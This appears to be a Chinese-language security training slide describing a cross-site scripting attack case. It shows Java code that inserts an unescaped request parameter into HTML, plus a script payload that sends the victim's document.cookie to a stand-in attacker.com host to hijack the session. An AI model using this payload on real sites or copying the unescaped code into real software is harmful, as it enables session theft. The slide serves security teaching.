 攻击案例
应用程序在下面HTML代码段的构造中使用未经验证或转
义的不可信的数据：
（String ）page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter（"CC"）+ "'>";
攻击者在浏览器中修改“CC” 参数为如下值：
'><script>document.location='http://www.attacker.com/cgi
-bin/cookie.cgi? foo='+document.cookie</script>'.
这导致受害者的会话ID被发送到攻击者的网站，使得攻击
者能够劫持用户当前会话。
请注意攻击者同样能使用跨站脚本攻破应用程序可能使
用的任何跨站请求伪造（CSRF）防御机制。CSRF的详细情
况见A8